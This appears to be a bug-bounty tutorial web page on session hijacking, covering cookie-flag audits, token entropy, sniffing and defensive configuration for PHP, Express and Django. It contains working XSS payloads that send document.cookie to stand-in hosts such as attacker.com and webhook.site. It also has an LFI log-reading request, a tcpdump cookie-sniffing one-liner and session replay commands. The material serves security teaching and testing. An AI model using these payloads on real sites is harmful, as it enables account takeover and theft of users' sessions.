Session Hijacking —
Complete Bug Bounty Guide 2026

Session Hijacking lets an attacker steal a valid session token after the victim authenticates — via XSS, network sniffing, token brute force, or URL leakage — and impersonate that user completely. Two cookie flags stop the most dangerous attacks cold.
🔍 What is Session Hijacking?
Session Hijacking occurs when an attacker steals a valid, authenticated session token from a logged-in user and replays it to impersonate that user. The attacker does not need the victim’s password — only their session token. Once replayed, the server cannot distinguish the attacker from the legitimate user.
Session Hijacking — token stolen after authentication → replayed to impersonate victim
After login, your browser holds a session token — a digital VIP pass. Session Hijacking means an attacker steals your pass — via XSS, network sniffing, or guessing — and walks in using it. The server sees a valid token and lets them in. Two cookie flags — HttpOnly and Secure — block the two most common theft vectors completely.
⚔️ Session Hijacking vs Session Fixation
Session Fixation: Attacker PLANTS a known session ID before the victim logs in. Pre-authentication attack.
Session Hijacking: Attacker STEALS a session token after the victim has already authenticated. Post-authentication attack.
🍪 Cookie Flags — The First Line of Defence
Before testing any complex hijacking vector, audit cookie flags. Two flags — HttpOnly and Secure — block the two most dangerous attack methods. Check them first, every time.
# Check with curl: curl -I https://target.com/login # INSECURE — all flags missing: Set-Cookie: session=ABC123; Path=/ # PARTIALLY SECURE — HttpOnly only: Set-Cookie: session=ABC123; Path=/; HttpOnly # Still vulnerable to: network sniffing (missing Secure) # FULLY SECURE — all critical flags: Set-Cookie: session=ABC123; Path=/; HttpOnly; Secure; SameSite=Strict
⚡ 8 Session Hijacking Methods
document.cookie to attacker server📊 Session Hijacking — Quick Reference Table
| Field | Details |
|---|---|
| Vulnerability | Session Hijacking |
| Also Known As | Cookie Theft, Session Token Theft, Sidejacking, Cookie Hijacking |
| OWASP | A07:2021 — Identification and Authentication Failures | CWE-613 |
| CVE Score | 6.0 – 9.8 |
| Severity | High (Critical when XSS chain or admin token stolen) |
| Root Cause | Missing HttpOnly (XSS theft) | Missing Secure (sniffing) | Token in URL | Low entropy |
| Where to Check | Cookie flags on all Set-Cookie headers | Session in URL params | Token length/entropy | HSTS header | XSS sinks |
| Best Tools | Burp Suite (Sequencer, Intruder), XSSHunter, Wireshark, curl, Python requests |
| Practice Labs | PortSwigger XSS Labs, PortSwigger Auth Labs, DVWA, HackTheBox |
| Difficulty | Beginner (flag audit) | Intermediate (XSS theft) | Advanced (MITM, brute force) |
| The Two Fixes | HttpOnly stops XSS theft. Secure stops HTTP sniffing. Set both on every session cookie. |
| Related Vulns | Session Fixation, Cross-Site Scripting (XSS), Insecure Logout |
🧠 Manual Testing for Session Hijacking
Phase 1 — Cookie Flag Audit
Phase 2 — XSS Cookie Theft Test
# Prerequisite: HttpOnly must NOT be set on session cookie # Test in browser console first: > document.cookie # Returns empty string if HttpOnly is set → XSS theft not possible # Returns cookie value → HttpOnly missing → XSS theft works! # Payload 1: Redirect-based <script>document.location='https://attacker.com/?c='+document.cookie</script> # Payload 2: Fetch-based (silent, no redirect) <script>fetch('https://attacker.com/steal?c='+encodeURIComponent(document.cookie))</script> # Payload 3: Image-based (bypasses some CSP) <img src=x onerror="new Image().src='https://attacker.com/?c='+document.cookie"> # Payload 4: Blind XSS (for stored XSS in admin panels) <script src=https://YOUR_ID.xss.ht></script>
# Token received at attacker endpoint: session=VICTIM_SESSION_ID # Replay via curl: curl -H 'Cookie: session=VICTIM_SESSION_ID' https://target.com/api/me # 200 OK with victim data = CONFIRMED Session Hijacking # Replay via browser console (new incognito window): document.cookie = 'session=VICTIM_SESSION_ID; path=/' # Refresh page → now browsing as victim
Phase 3 — Token Entropy Analysis
# Collect 5 tokens from different login sessions — compare # WEAK patterns — predictable: session=1001 ← sequential integer session=dGVzdA== ← Base64("test") session=1703000000 ← Unix timestamp session=abc123 ← only 6 chars # STRONG — cryptographically random: session=7f4a9b2e3c1d8f6e5a0b4c9d3e7f2a1b8c5d4e6f9a0b1c # 48 hex chars = 192 bits entropy = not brute-forceable # If sequential → test Burp Intruder with number range payload # If timestamp → test time-window around known login time
Phase 4 — HSTS and HTTP Transmission Check
# Check if HSTS is enforced curl -I https://target.com | grep -i strict-transport # Secure: Strict-Transport-Security: max-age=31536000; includeSubDomains # Vulnerable: (no HSTS header) → HTTP downgrade possible # Check if Secure flag prevents HTTP transmission curl -v http://target.com/api/me 2>&1 | grep -i cookie # Secure: no Cookie header sent → Secure flag working # Vulnerable: Cookie: session=ABC123 sent over HTTP → sniffable # Also test any mixed-content pages: # HTTPS site that loads some resources via HTTP # Those HTTP requests will include the session cookie if Secure not set
🤖 Best Tools for Session Hijacking Testing
Right-click Set-Cookie → Send to Sequencer → analyze entropy
xsshunter.trufflesecurity.com → get payload URL
Filter: http.cookie — shows all transmitted cookies
curl -I URL | grep Set-Cookie
requests.get(url, cookies={'session': stolen_token})
F12 → Application → Cookies → check all columns
🔥 Burp Suite — Session Hijacking Guide
§session§ → Payload: Numbers (sequential range) or Wordlist → Start Attack → sort by response length — hits are valid sessions.💣 Advanced Session Hijacking Techniques
XSS + Missing HttpOnly → Critical Account Takeover Chain
# Step 1: Confirm HttpOnly missing Set-Cookie: session=ABC123; Path=/ ← no HttpOnly! # Step 2: Find XSS injection point on target # Stored XSS in profile bio, username, support ticket etc. # Step 3: Inject payload <script> fetch('https://webhook.site/YOUR_ID?c='+document.cookie, {method:'GET', mode:'no-cors'}) </script> # Step 4: Wait for admin/victim to view the page # Step 5: Receive at webhook.site: # c=session=VICTIM_ADMIN_SESSION_TOKEN # Step 6: Replay in new incognito browser curl -H 'Cookie: session=VICTIM_ADMIN_SESSION_TOKEN' \ https://target.com/api/admin/users # Full admin access = Critical severity + maximum bounty
Log File Exposure + Session Token Extraction
# If LFI exists AND session tokens are in URL # Step 1: Read server access log via LFI GET /view?file=../../../../var/log/apache2/access.log # Step 2: Log entries reveal session tokens in URLs: 192.168.1.5 - - [01/Jan] "GET /dashboard?session=USER1_TOKEN" 203.0.113.1 - - [01/Jan] "GET /dashboard?session=ADMIN_TOKEN" # Step 3: Replay ADMIN_TOKEN curl -H 'Cookie: session=ADMIN_TOKEN' https://target.com/api/me # Instant admin access — session stolen from log file # Prevention: Never log session tokens # Apache: LogFormat without %q or mask sensitive params
Firesheep-Style Network Sidejacking (Same Network)
# For authorised penetration tests on controlled environments only # If target has ANY HTTP pages and Secure flag is missing: # Option 1: Wireshark on shared network # Filter: http.cookie # Captures: Cookie: session=PLAINTEXT_TOKEN from any HTTP request # Option 2: tcpdump tcpdump -i eth0 -A 'tcp port 80' | grep -i 'cookie:' # Option 3: Test HTTP transmission directly curl -v http://target.com/api/me 2>&1 | grep Cookie # Cookie: session=ABC123 transmitted in plaintext = CONFIRMED # Prevention: Secure flag + HSTS + redirect all HTTP to HTTPS
🔗 Real Session Hijacking Bug Chains
🛡️ Defense Against Session Hijacking
Set HttpOnly on every session cookie — blocks XSS-based theft permanently. Set Secure on every session cookie — blocks HTTP sniffing permanently. These two lines of configuration eliminate the two most dangerous and common attack vectors.
# PHP — php.ini or runtime session.cookie_httponly = 1 session.cookie_secure = 1 session.cookie_samesite = "Strict" session.use_only_cookies = 1 ← prevents URL session IDs session.use_trans_sid = 0 ← prevents session in URL # Node.js / Express app.use(session({ secret: process.env.SESSION_SECRET, resave: false, saveUninitialized: false, cookie: { httpOnly: true, ← blocks XSS theft secure: true, ← HTTPS only sameSite: 'strict', ← blocks CSRF maxAge: 900000 ← 15 minutes idle } })); # Django — settings.py SESSION_COOKIE_HTTPONLY = True SESSION_COOKIE_SECURE = True SESSION_COOKIE_SAMESITE = 'Strict' SECURE_HSTS_SECONDS = 31536000 ← enforce HSTS
☑ HttpOnly on ALL session cookies — no exceptions
☑ Secure on ALL session cookies — no HTTP transmission
☑ SameSite=Strict — prevents CSRF-based session abuse
☑ HSTS enforced — prevents HTTP downgrade attacks
☑ Session tokens never appear in URLs
☑ Token entropy: 128-bit minimum (use crypto.randomBytes or os.urandom)
☑ Session expiry: 15–30 min idle, 8–24 hr absolute maximum
☑ Session tokens never logged — mask in all log output
☑ Regenerate session ID after every authentication event
☑ Invalidate all sessions on logout and password change
🔗 PortSwigger — XSS Labs (Cookie Theft)
🔗 OWASP — Session Hijacking Reference
🔗 OWASP Session Management Cheat Sheet
🔗 XSSHunter — Blind XSS Capture Platform
📖 Session Fixation — Complete Bug Bounty Guide
📖 Cross-Site Scripting (XSS) Guide
📖 Insecure Logout Guide
📖 Authentication Bypass Guide
🧠 Key Takeaways — Session Hijacking
- Session Hijacking steals tokens AFTER authentication (vs fixation which plants them BEFORE)
- Check HttpOnly and Secure flags FIRST — two flags that block the two most dangerous vectors
- Missing HttpOnly + XSS = instant Critical chain — always check cookies when you find XSS
- Any session token in a URL will leak via Referer header to every external resource on the page
- Run Burp Sequencer on every session token — effective entropy below 64 bits = brute-forceable
- Check HSTS header — missing HSTS enables HTTP downgrade → session sniffable on any network
- Combine LFI + session in URL to read server access logs and extract mass session tokens
- Use XSSHunter for blind XSS — fires when admin views a stored payload and sends their cookie
- Session token expiry matters — 30-day stolen token = critical; 15-min token = much lower impact
- Three-step PoC: (1) exploit theft vector, (2) receive token, (3) use token in new browser → show /api/me data
In 2010, Firesheep — a Firefox extension — let anyone on public WiFi click once to steal sessions from Facebook, Twitter, and dozens of other sites. It required zero hacking skill. The root cause: cookies transmitted over HTTP without the Secure flag. Firesheep forced the entire internet to implement HTTPS by default. Two flags changed web security forever.